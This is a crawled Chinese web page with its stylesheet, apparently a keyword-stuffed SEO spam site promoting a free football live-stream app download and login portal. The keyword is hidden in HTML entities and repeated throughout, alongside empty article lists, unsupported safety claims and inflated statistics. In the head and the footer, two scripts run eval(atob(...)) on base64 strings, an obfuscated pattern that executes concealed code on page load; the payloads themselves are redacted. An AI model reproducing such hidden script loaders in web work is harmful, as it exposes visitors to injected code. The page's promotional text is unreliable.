

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ptsbdw.cn/
body_size: 5382
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta http-equiv="Cache-Control" content="no-siteapp"><meta http-equiv="Cache-Control" content="no-transform"><meta name="applicable-device" content="pc,mobile"><title>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733; -心造理想网</title><meta name="keywords" content="&#36275;&#29699;&#30452;&#25773;&#20813;&#36153;&#30340;&#97;&#112;&#112;&#19979;&#36733;,&#20813;&#36153;&#22312;&#32447;&#30475;&#29699;&#30452;&#25773;,&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#30452;&#25773;&#97;&#112;&#112;"><meta name="description" content="通过&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#30452;&#25773;&#97;&#112;&#112;完成&#36275;&#29699;&#30452;&#25773;&#20813;&#36153;&#30340;&#97;&#112;&#112;&#19979;&#36733;,就能畅享&#20813;&#36153;&#22312;&#32447;&#30475;&#29699;&#30452;&#25773;的便捷与精彩。"><link href="/template/pc/skin/css/www_ptsbdw_style.css?v=1768205115" rel="stylesheet" media="screen" type="text/css" /><script>var _hmt = _hmt || [];(function() {var hm = document.createElement("script");hm.src = "https://hm.baidu.com/hm.js?9f0bce50b2e28516c6bd5d76a59f22da";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script><script>eval(atob("[base64]"));</script><script type="text/javascript" src="/public/static/common/js/ey_global.js?v=v1.7.7"></script><meta property="og:title" content="&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;"><meta property="og:type" content="website"><meta property="og:url" content="http://ptsbdw.cn/"><meta property="og:image" content="http://ptsbdw.cn/uploads/allimg/20210114/1-2101140933194M.png"><meta property="og:description" content="通过&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#30452;&#25773;&#97;&#112;&#112;完成&#36275;&#29699;&#30452;&#25773;&#20813;&#36153;&#30340;&#97;&#112;&#112;&#19979;&#36733;,就能畅享&#20813;&#36153;&#22312;&#32447;&#30475;&#29699;&#30452;&#25773;的便捷与精彩。"><meta property="og:site_name" content="&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;"><script type="application/ld+json">{"@context": "https://schema.org","@type": "WebSite","mainEntityOfPage": {"@type": "WebPage","@id": "http://ptsbdw.cn/"},"description": "通过&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#30452;&#25773;&#97;&#112;&#112;完成&#36275;&#29699;&#30452;&#25773;&#20813;&#36153;&#30340;&#97;&#112;&#112;&#19979;&#36733;,就能畅享&#20813;&#36153;&#22312;&#32447;&#30475;&#29699;&#30452;&#25773;的便捷与精彩。","url": "http://ptsbdw.cn/","image": ["http://ptsbdw.cn/uploads/allimg/20210114/1-2101140933194M.png"],"name": "&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;"}</script></head><body><div class="top-welcome wp_d5ca0_cfcd2_📌🎉" id="wp_d5ca0_bc833dbc"><div class="top-welcome-container wp_d5ca0_c4ca4_📚" id="wp_d5ca0_8f5d5e29"><div class="mk-top-welcome-left wp_d5ca0_c81e7_🧠👍" id="wp_d5ca0_e411fc4c"><a href="/" class="mk-top-sc wp_d5ca0_cfcd2_💥🌈">网站首页</a>    <a href="javascript:void(0);" onclick="AddFavorite(location.href);" class="mk-top-sc wp_d5ca0_c4ca4_📚🔍">收藏本站</a>    您好，欢迎光临<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>官方网站！</div></div></div><header class="wp_d5ca0_cfcd2_📌"><h1 class="wp_d5ca0_cfcd2_💥🌈"><strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733; -心造理想网</h1><p class="wp_d5ca0_cfcd2_🔥🔍">专注于&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口领域，&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;官网入口下载提供一站式解决方案，&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;官网链接是您的最佳选择。</p></header><nav id="nav" class="wp_d5ca0_cfcd2_🌈⚡"><ul class="wp_d5ca0_cfcd2_🧠📈"><li class="wp_d5ca0_cfcd2_🤖🚀"><a href="#about" class="wp_d5ca0_c81e7_📌🎉">关于<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong></a></li><li class="wp_d5ca0_c4ca4_📌🎉"><a href="#faq" class="wp_d5ca0_eccbc_🎯🤖"><strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>问答</a></li><li class="wp_d5ca0_c81e7_✅💡"><a href="#search" class="wp_d5ca0_a87ff_💥🌈"><strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>搜索</a></li><li class="wp_d5ca0_eccbc_🧠👍"><a href="#articles" class="wp_d5ca0_e4da3_📌">最新文章</a></li></ul></nav><main><section id="about" class="about"><div class="about-container wp_d5ca0_eccbc_🤖🚀" id="wp_d5ca0_bfdd73e0"><div class="about-content wp_d5ca0_a87ff_📚" id="wp_d5ca0_90a51969"><h2 class="wp_d5ca0_cfcd2_⚡💥"><strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>是什么</h2><div class="wp_d5ca0_e4da3_⚡💥" id="wp_d5ca0_fbae5b36"><p class="wp_d5ca0_c4ca4_📚"><strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>致力于为用户提供优质的服务。作为专业的<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口平台</strong>，我们不断创新，追求卓越。</p><p class="wp_d5ca0_c81e7_📈👍">专注于&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口领域，&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;官网入口下载提供一站式解决方案，&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;官网链接是您的最佳选择。</p><p class="wp_d5ca0_eccbc_💥🌈">访问<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口官网</strong>，了解更多<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>相关信息。我们的<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口网站</strong>为您提供全方位的服务支持。</p></div></div><div class="about-image wp_d5ca0_16790_🤖🔥" id="wp_d5ca0_7b9d24dc"><div class="keyword-image wp_d5ca0_8f14e_⚡💥" id="wp_d5ca0_8a6f0813"><img src="/template/pc/skin/image/about.jpg" alt="&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口官网" title="&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口" width="300" height="300" class="keyword-bg-img"><div class="keyword-text wp_d5ca0_c9f0f_🧠👍" id="wp_d5ca0_8a603000">&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</div></div></div></div></section><section id="services" class="services"><h2 class="wp_d5ca0_c4ca4_🚀😎">🎯 <strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>服务流程</h2><div class="services-grid wp_d5ca0_45c48_📌" id="wp_d5ca0_bcff9242"><div class="service-card wp_d5ca0_d3d94_🤖🔥" id="wp_d5ca0_c96a01cf"><div class="service-number wp_d5ca0_6512b_✅💡" id="wp_d5ca0_4d113c0e">1</div><div class="service-icon wp_d5ca0_c20ad_💬🌟" id="wp_d5ca0_871a1745">📺</div><h3 class="service-title wp_d5ca0_cfcd2_💥🌈">高清赛事直播</h3><p class="service-description wp_d5ca0_a87ff_💥🌈">覆盖全球热门体育赛事，提供高清流畅的直播体验</p></div><div class="service-card wp_d5ca0_c51ce_📈👍" id="wp_d5ca0_a6f5cb03"><div class="service-number wp_d5ca0_aab32_⚡💥" id="wp_d5ca0_02a55e1e">2</div><div class="service-icon wp_d5ca0_9bf31_📌🎉" id="wp_d5ca0_e6ed0c2c">📊</div><h3 class="service-title wp_d5ca0_c4ca4_🧠📈">实时数据统计</h3><p class="service-description wp_d5ca0_e4da3_🧠📈">详尽的比赛数据与专业分析，助您全面掌握赛况</p></div><div class="service-card wp_d5ca0_c74d9_✅✨" id="wp_d5ca0_fcf41b5c"><div class="service-number wp_d5ca0_70efd_📚" id="wp_d5ca0_0d2151c3">3</div><div class="service-icon wp_d5ca0_6f492_✅💡" id="wp_d5ca0_7d97251a">📰</div><h3 class="service-title wp_d5ca0_c81e7_🔥🔍">体育资讯速递</h3><p class="service-description wp_d5ca0_16790_🤖🚀">24小时滚动更新最新赛果、转会与深度报道</p></div><div class="service-card wp_d5ca0_1f0e3_✨💡" id="wp_d5ca0_165d7894"><div class="service-number wp_d5ca0_98f13_📌" id="wp_d5ca0_8a8ac8f7">4</div><div class="service-icon wp_d5ca0_3c59d_🧠👍" id="wp_d5ca0_fc839256">👥</div><h3 class="service-title wp_d5ca0_eccbc_🤖🔥">球迷互动社区</h3><p class="service-description wp_d5ca0_8f14e_🧠👍">与同道球迷畅聊赛事、参与竞猜，共享体育热情</p></div></div></section><section id="faq" class="faq"><h2 class="wp_d5ca0_c81e7_📚">❓ <strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>常见问题</h2><div class="faq-list wp_d5ca0_b6d76_💬🌟" id="wp_d5ca0_635821cc"><div class="faq-item wp_d5ca0_37693_💥🌈" id="wp_d5ca0_d6f0b8c5"><h3 class="faq-question wp_d5ca0_a87ff_✨💡"><strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>是什么？</h3><div class="faq-answer wp_d5ca0_1ff1d_🔥🔍" id="wp_d5ca0_38eac849"><p class="wp_d5ca0_c9f0f_✅💡"><strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>是一个专业的服务平台，致力于为用户提供优质、安全、便捷的服务体验。<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口平台</strong>拥有完善的功能和专业的团队支持。</p></div></div><div class="faq-item wp_d5ca0_8e296_✅💡" id="wp_d5ca0_ee6e1757"><h3 class="faq-question wp_d5ca0_e4da3_📚🔍"><strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>怎么下载？</h3><div class="faq-answer wp_d5ca0_4e732_🧠👍" id="wp_d5ca0_7d0c3213"><p class="wp_d5ca0_45c48_🧠📈">您可以通过<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口官网</strong>直接访问使用，无需下载安装。<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>支持PC端和移动端自适应访问，随时随地享受服务。</p></div></div><div class="faq-item wp_d5ca0_02e74_📌" id="wp_d5ca0_bed553c4"><h3 class="faq-question wp_d5ca0_16790_🚀😎"><strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>怎么注册？</h3><div class="faq-answer wp_d5ca0_33e75_✅✨" id="wp_d5ca0_8cab52b1"><p class="wp_d5ca0_d3d94_🤖🔥">访问<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口官网</strong>，点击注册按钮，填写相关信息即可完成注册。<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>注册流程简单快捷，几分钟即可完成。</p></div></div><div class="faq-item wp_d5ca0_6ea9a_📚🔍" id="wp_d5ca0_b407f2e5"><h3 class="faq-question wp_d5ca0_8f14e_📚🔍"><strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>安全吗？</h3><div class="faq-answer wp_d5ca0_34173_🚀😎" id="wp_d5ca0_fecb1a38"><p class="wp_d5ca0_6512b_📌🎉"><strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>采用先进的安全技术，保障用户数据安全。<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口平台</strong>通过多重安全认证，您可以放心使用。</p></div></div></div></section><section id="search" class="baidu-search"><h2 class="wp_d5ca0_eccbc_📈👍">🔍 搜索<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>相关内容</h2><div class="search-links wp_d5ca0_c16a5_🧠📈" id="wp_d5ca0_26cb4914"><a href="https://www.baidu.com/s?wd=&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;" target="_blank" rel="nofollow" class="wp_d5ca0_16790_📌🎉">📱 百度搜索<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong></a><a href="https://chat.baidu.com/search?word=&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;" target="_blank" rel="nofollow" class="wp_d5ca0_8f14e_💬🌟">🤖 百度AI搜索<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong></a><a href="https://www.baidu.com/s?rtt=1&bsst=1&cl=2&tn=news&ie=utf-8&word=&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;" target="_blank" rel="nofollow" class="wp_d5ca0_c9f0f_🧠👍">📰 百度资讯<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong></a><a href="https://wenku.baidu.com/search?lm=0&od=0&ie=utf-8&dyTabS=&word=&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;" target="_blank" rel="nofollow" class="wp_d5ca0_45c48_📚🔍">📚 百度文库<strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong></a></div></section><section id="articles" class="articles"><h2 class="wp_d5ca0_a87ff_🧠👍"><strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>最新文章</h2></section><section id="stats" class="stats"><div class="stats-container wp_d5ca0_6364d_🧠📈" id="wp_d5ca0_b8b403e5"><div class="stat-item wp_d5ca0_182be_🤖🔥" id="wp_d5ca0_63fda21f"><div class="stat-number wp_d5ca0_e3698_🤖🔥" id="wp_d5ca0_fc8fee61">10</div><div class="stat-label wp_d5ca0_1c383_⚡💥" id="wp_d5ca0_043c1481">平台存在年份</div></div><div class="stat-item wp_d5ca0_19ca1_💥🌈" id="wp_d5ca0_671823c7"><div class="stat-number wp_d5ca0_a5bfc_✅✨" id="wp_d5ca0_6ba0be76">15.0万+</div><div class="stat-label wp_d5ca0_a5771_📌" id="wp_d5ca0_6b2a43ea">平台服务人数</div></div><div class="stat-item wp_d5ca0_d67d8_🚀😎"" id="wp_d5ca0_19bac0c8"><div class="stat-number wp_d5ca0_d6459_✨💡" id="wp_d5ca0_9e24bb6c">58.0百万+</div><div class="stat-label wp_d5ca0_3416a_🎯🤖" id="wp_d5ca0_3bba32ae">平台访问次数</div></div></div></section><section id="recommend" class="recommend"><h2 class="wp_d5ca0_e4da3_🤖🚀">📚 <strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>推荐阅读</h2><div class="recommend-grid wp_d5ca0_a1d0c_📈👍" id="wp_d5ca0_aa2d7219"><div class="recommend-card wp_d5ca0_17e62_📈👍" id="wp_d5ca0_6889da1b"><h3 class="recommend-title wp_d5ca0_c9f0f_📚🔍">热门推荐</h3><ul class="recommend-list wp_d5ca0_c4ca4_💬🌟"></ul></div><div class="recommend-card wp_d5ca0_f7177_🎯🤖" id="wp_d5ca0_675c3233"><h3 class="recommend-title wp_d5ca0_45c48_🚀😎">最新发布</h3><ul class="recommend-list wp_d5ca0_c81e7_📚"></ul></div><div class="recommend-card wp_d5ca0_6c834_✅✨" id="wp_d5ca0_d35b440d"><h3 class="recommend-title wp_d5ca0_d3d94_🎯🤖">精选阅读</h3><ul class="recommend-list wp_d5ca0_eccbc_🤖🔥"></ul></div><div class="recommend-card wp_d5ca0_d9d4f_📈👍" id="wp_d5ca0_5bdfa56b"><h3 class="recommend-title wp_d5ca0_6512b_📌🎉">编辑推荐</h3><ul class="recommend-list wp_d5ca0_a87ff_🤖🔥"></ul></div></div></section></main><footer><div class="share-buttons wp_d5ca0_67c6a_📌🎉" id="wp_d5ca0_5be6975b"><a href="javascript:;" onclick="shareToWeChat(); return false;" class="wp_d5ca0_d3d94_🌈⚡">微信</a><a href="javascript:;" onclick="shareToWeibo(); return false;" class="wp_d5ca0_6512b_🤖🚀">微博</a><a href="javascript:;" onclick="shareToTwitter(); return false;" class="wp_d5ca0_c20ad_🚀😎">Twitter</a><a href="javascript:;" onclick="shareToFacebook(); return false;" class="wp_d5ca0_c51ce_🎯🤖">Facebook</a></div><nav class="wp_d5ca0_c4ca4_📈👍"><a href="/" class="wp_d5ca0_aab32_✨💡"><strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>首页</a><a href="/" class="wp_d5ca0_9bf31_✨💡"><strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>目录</a><a href="/sitemap.xml" class="wp_d5ca0_c74d9_⚡💥">网站地图</a></nav><p class="wp_d5ca0_c20ad_🤖🔥">© 2025 <strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733; -心造理想网</strong> - <strong>&#51;&#54;&#48;&#30452;&#25773;&#36275;&#29699;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;登录入口</strong>版权所有</p></footer><script language="javascript" type="text/javascript" src="/template/pc/skin/js/www_ptsbdw_share.js?v=1768205115"></script><script>eval(atob("[base64]"));</script><script type="text/javascript">var root_dir="";var ey_aid=0;</script><script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer.js?v=v1.7.7.0"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"953f5f82bf5d4ed2b7130a278b509eb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.ptsbdw.cn/template/pc/skin/css/www_ptsbdw_style.css?v=1768205115
body_size: 3559
content:
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-size: 16px;
  line-height: 1.6;
  color: #333;
  background: #f5f5f5;
}

/* Header */
header {
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  color: white;
  padding: 40px 20px;
  text-align: center;
  box-shadow: 0 2px 10px rgba(0,0,0,0.1);
}

header .logo {
  max-width: 150px;
  margin-bottom: 20px;
}

header h1 {
  font-size: 32px;
  margin-bottom: 15px;
  font-weight: bold;
}

header p {
  font-size: 18px;
  opacity: 0.9;
}

/* 锚点导航 */
#nav {
  background: white;
  box-shadow: 0 2px 5px rgba(0,0,0,0.1);
  position: sticky;
  top: 0;
  z-index: 100;
}

#nav ul {
  list-style: none;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0;
}

#nav li {
  margin: 0;
}

#nav a {
  display: block;
  padding: 15px 25px;
  text-decoration: none;
  color: #333;
  font-weight: 600;
  transition: all 0.3s;
  border-bottom: 3px solid transparent;
}

#nav a:hover {
  color: #667eea;
  border-bottom-color: #667eea;
  background: #f8f9fa;
}

/* Main容器 */
main {
  max-width: 1200px;
  margin: 0 auto;
  padding: 20px;
}

/* 通用Section样式 */
section {
  background: white;
  margin: 30px 0;
  padding: 40px;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.08);
}

section h2 {
  font-size: 28px;
  color: #2c3e50;
  margin-bottom: 25px;
  padding-bottom: 15px;
  border-bottom: 3px solid #667eea;
}

section p {
  margin-bottom: 15px;
  line-height: 1.8;
  text-align: justify;
}

section strong {
  color: #667eea;
  font-weight: 600;
}

/* About区域左右布局 */
.about {
  background: linear-gradient(to bottom, #fff 0%, #f8f9fa 100%);
}

.about-container {
  display: flex;
  gap: 40px;
  align-items: center;
}

.about-content {
  flex: 1;
}

.about-image {
  flex: 0 0 300px;
}

.keyword-image {
  width: 300px;
  height: 300px;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  border-radius: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 10px 30px rgba(102, 126, 234, 0.3);
  position: relative;
  overflow: hidden;
}

.keyword-image::before {
  content: '';
  position: absolute;
  top: -50%;
  left: -50%;
  width: 200%;
  height: 200%;
  background: radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%);
  animation: rotate 20s linear infinite;
}

@keyframes rotate {
  from { transform: rotate(0deg); }
  to { transform: rotate(360deg); }
}

.keyword-text {
  font-size: 48px;
  font-weight: bold;
  color: white;
  text-align: center;
  word-wrap: break-word;
  padding: 20px;
  z-index: 1;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
}

/* 搜索链接区域 */
.baidu-search {
  background: #f8f9fa;
}

.search-links {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
  gap: 15px;
  margin: 25px 0;
}

.search-links a {
  display: block;
  padding: 15px 20px;
  background: white;
  border: 2px solid #e0e0e0;
  border-radius: 6px;
  text-decoration: none;
  color: #333;
  font-weight: 600;
  transition: all 0.3s;
  text-align: center;
}

.search-links a:hover {
  border-color: #667eea;
  background: #667eea;
  color: white;
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(102, 126, 234, 0.3);
}

/* 文章列表 */
.articles article {
  padding: 25px 0;
  border-bottom: 1px solid #e0e0e0;
}

.articles article:last-child {
  border-bottom: none;
}

.articles h3 {
  font-size: 20px;
  margin-bottom: 12px;
}

.articles h3 a {
  color: #2c3e50;
  text-decoration: none;
  transition: color 0.3s;
}

.articles h3 a:hover {
  color: #667eea;
}

.articles .meta {
  display: flex;
  gap: 20px;
  color: #666;
  font-size: 14px;
  margin-top: 10px;
}

/* 目录区域 */
.directory ul {
  list-style: none;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  gap: 12px;
  margin: 20px 0;
}

.directory li {
  padding: 12px 15px;
  background: #f8f9fa;
  border-left: 4px solid #667eea;
  border-radius: 4px;
  transition: all 0.3s;
}

.directory li:hover {
  background: #e9ecef;
  transform: translateX(5px);
}

.directory a {
  color: #333;
  text-decoration: none;
}

.directory a:hover {
  color: #667eea;
}

/* Footer */
footer {
  background: #2c3e50;
  color: white;
  padding: 40px 20px;
  margin-top: 50px;
}

footer nav {
  display: flex;
  justify-content: center;
  gap: 30px;
  margin: 20px 0;
  flex-wrap: wrap;
}

footer nav a {
  color: white;
  text-decoration: none;
  transition: color 0.3s;
}

footer nav a:hover {
  color: #667eea;
}

footer p {
  text-align: center;
  margin-top: 20px;
  opacity: 0.8;
}

/* 分享按钮 */
.share-buttons {
  display: flex;
  justify-content: center;
  gap: 15px;
  margin: 30px 0;
  flex-wrap: wrap;
}

.share-buttons a {
  padding: 10px 20px;
  background: #667eea;
  color: white;
  text-decoration: none;
  border-radius: 25px;
  transition: all 0.3s;
  font-weight: 600;
}

.share-buttons a:hover {
  background: #764ba2;
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(102, 126, 234, 0.4);
}

/* 响应式 */
@media (max-width: 768px) {
  header h1 {
    font-size: 24px;
  }
  
  section {
    padding: 25px 20px;
  }
  
  section h2 {
    font-size: 22px;
  }
  
  #nav a {
    padding: 12px 15px;
    font-size: 14px;
  }
  
  .about-container {
    flex-direction: column;
  }
  
  .about-image {
    flex: 0 0 auto;
    width: 100%;
  }
  
  .keyword-image {
    width: 100%;
    max-width: 300px;
    margin: 0 auto;
  }
  
  .keyword-text {
    font-size: 36px;
  }
  
  .search-links {
    grid-template-columns: 1fr;
  }
  
  .directory ul {
    grid-template-columns: 1fr;
  }
}

/* 顶部欢迎栏 */
.top-welcome {
  background: #2c3e50;
  color: white;
  padding: 10px 0;
  font-size: 14px;
}

.top-welcome-container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
}

.mk-top-welcome-left {
  text-align: center;
}

.mk-top-sc {
  color: #ffd700;
  text-decoration: none;
  font-weight: 600;
  transition: color 0.3s;
}

.mk-top-sc:hover {
  color: #ffed4e;
  text-decoration: underline;
}

.top-welcome strong {
  color: #ffd700;
}

/* 百度分享样式 */
.bdsharebuttonbox {
  text-align: center;
  margin: 30px 0 20px;
  padding: 20px;
  background: rgba(255,255,255,0.1);
  border-radius: 8px;
}

.bdsharebuttonbox span {
  color: white;
  margin-right: 15px;
  font-weight: 600;
}

.bdsharebuttonbox a {
  display: inline-block;
  padding: 8px 15px;
  margin: 5px;
  background: rgba(255,255,255,0.2);
  color: white;
  text-decoration: none;
  border-radius: 4px;
  transition: all 0.3s;
}

.bdsharebuttonbox a:hover {
  background: rgba(255,255,255,0.3);
  transform: translateY(-2px);
}

/* FAQ常见问题 */
.faq {
  background: linear-gradient(to bottom, #fff 0%, #f0f4ff 100%);
}

.faq-list {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.faq-item {
  background: white;
  border-radius: 8px;
  padding: 25px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.06);
  border-left: 4px solid #667eea;
  transition: all 0.3s;
}

.faq-item:hover {
  transform: translateX(5px);
  box-shadow: 0 4px 15px rgba(102, 126, 234, 0.15);
}

.faq-question {
  font-size: 18px;
  color: #2c3e50;
  margin-bottom: 15px;
  display: flex;
  align-items: center;
}

.faq-question::before {
  content: 'Q';
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 28px;
  height: 28px;
  background: #667eea;
  color: white;
  border-radius: 50%;
  font-weight: bold;
  font-size: 14px;
  margin-right: 12px;
  flex-shrink: 0;
}

.faq-answer {
  padding-left: 40px;
  color: #555;
  line-height: 1.8;
}

.faq-answer p {
  margin: 0;
}

@media (max-width: 768px) {
  .faq-item {
    padding: 20px 15px;
  }
  
  .faq-question {
    font-size: 16px;
  }
  
  .faq-answer {
    padding-left: 0;
